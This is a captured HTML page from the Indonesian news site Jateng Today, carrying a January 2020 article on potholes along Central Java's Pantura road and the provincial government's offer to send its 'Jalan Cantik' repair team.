

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/jalan-pantura-mulai-banyak-lubang-pemprov-siap-terjunkan-tim-jalan-cantik
body_size: 13883
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Jalan Pantura Mulai Banyak Lubang, Pemprov Siap Terjunkan Tim Jalan Cantik &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fjalan-pantura-mulai-banyak-lubang-pemprov-siap-terjunkan-tim-jalan-cantik" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fjalan-pantura-mulai-banyak-lubang-pemprov-siap-terjunkan-tim-jalan-cantik&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/33901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/jalan-pantura-mulai-banyak-lubang-pemprov-siap-terjunkan-tim-jalan-cantik" />
<link rel='shortlink' href='https://jatengtoday.com/?p=33901' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-33901 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-33901" class="entry-tpl-classic post-33901 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-dinas-bina-marga-jateng tag-jalan-berlubang tag-jalan-pantura-rusak tag-kementerian-pupr tag-pengerjaan-jalan-berlubang tag-tim-jalan-cantik" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16"><span itemprop="articleSection">Berita</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Jalan Pantura Mulai Banyak Lubang, Pemprov Siap Terjunkan Tim Jalan Cantik</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2020-01-07T20:43:01+07:00" itemprop="datePublished">7 Januari 2020, 8:43 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>11.5k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>SEMARANG (jatengtoday.com) &#8211; Jalan di Pantura mulai berlubang. Apalagi ditambah guyuran hujan lebat di musim penghujan ini. Pemprov Jateng pun meminta Kementerian Pekerjaan Umum dan Perumahan Rakyat (PUPR) melakukan patroli jalan yang menjadi kewenangan pemerintah pusat tersebut.</p>
<p>Nantinya, jika Kementerian PUPR kewalahan melalukan penambalan jalan berlubang, Pemprov Jateng siap membantu pengerjaan lewat pasukan Jalan Cantik dari Dinas Bina Marga Jateng.</p>
<p>&#8220;Nanti teman-teman Bina Marga rajin, sistem informasi jalan kami dengan aplikasi jalan cantik bisa membantu. Tapi yang sifatnya dibuat sistematis dan terencana, Kemen PUPR dan Bina Marga sudah menyiapkan,&#8221; ucap Gubernur Jateng, Ganjar Pranowo, Selasa (7/1/2020).</p>
<p>Secara garis besar, lanjutnya, pengerjaan jalur Pantura telah ada desain sistemnya. Bahkan meluas hingga jalur pantai selatan dan jalur tengah. Dia mengatakan selama ini terus menjalin komunikasi dengan Menteri PUPR, Basuki Hadimuljono.</p>
<p>&#8220;Progresnya sudah sangat bagus. Pengerjaan ini berjalan terus menerus. Tidak ada yang didiamkan. Bahwa belum sampai atau belum selesai memang harus ditangani dengan cara darurat,&#8221; katanya.</p>
<p>Terlepas dari proses pengerjaan jalan itu, dia juga mendesak para pemilik ataupun sopir truk agar membawa angkutan sesuai tonase yang telah ditentukan. Sebab  sumbangsih truk over capacity bagi jalan rusak juga sangat besar. (sir)</p>
<p>&nbsp;</p>
<p>editor : ricky fitriyanto</p>
<p>&nbsp;</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/dinas-bina-marga-jateng" class="entry-tag entry-tag-12157">dinas bina marga jateng</a><a href="https://jatengtoday.com/tag/jalan-berlubang" class="entry-tag entry-tag-12158">jalan berlubang</a><a href="https://jatengtoday.com/tag/jalan-pantura-rusak" class="entry-tag entry-tag-12159">jalan pantura rusak</a><a href="https://jatengtoday.com/tag/kementerian-pupr" class="entry-tag entry-tag-126">Kementerian PUPR</a><a href="https://jatengtoday.com/tag/pengerjaan-jalan-berlubang" class="entry-tag entry-tag-12160">pengerjaan jalan berlubang</a><a href="https://jatengtoday.com/tag/tim-jalan-cantik" class="entry-tag entry-tag-12161">tim jalan cantik</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-135703 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-agustina-wilujeng tag-jalan-berlubang tag-semarang tag-wali-kota">
	<div class="entry-featured-media " ><a title="Dua Minggu Pasca Dilantik, Agustina Wali kota Semarang Gercep Tangani Keluhan Jalan Berlubang" class="g1-frame" href="https://jatengtoday.com/dua-minggu-pasca-dilantik-agustina-wali-kota-semarang-gercep-tangani-keluhan-jalan-berlubang"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/03/71AEBA54-AD4B-4D2E-A968-94C3052BE257-192x108.jpeg 192w, 